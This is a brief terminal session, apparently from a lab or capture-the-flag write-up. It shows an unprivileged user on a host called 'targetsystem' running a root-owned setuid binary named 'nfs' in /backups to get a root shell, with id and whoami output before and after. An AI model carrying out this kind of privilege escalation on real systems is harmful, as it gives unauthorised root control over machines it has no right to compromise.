 alper@targetsystem:/backups$ id
uid=1000(alper) gid=1000(alper) groups=1000(alper),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(l
alper@targetsystem:/backups$ whoami
alper
alper@targetsystem:/backups$ ls -l
total 24
-rwsr-sr-x 1 root root 16712 Jun 17 16:24 nfs
-rw-r--r-- 1 root root    76 Jun 17 16:24 nfs.c
alper@targetsystem:/backups$ ./nfs
root@targetsystem:/backups# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(
root@targetsystem:/backups# whoami
root
root@targetsystem:/backups#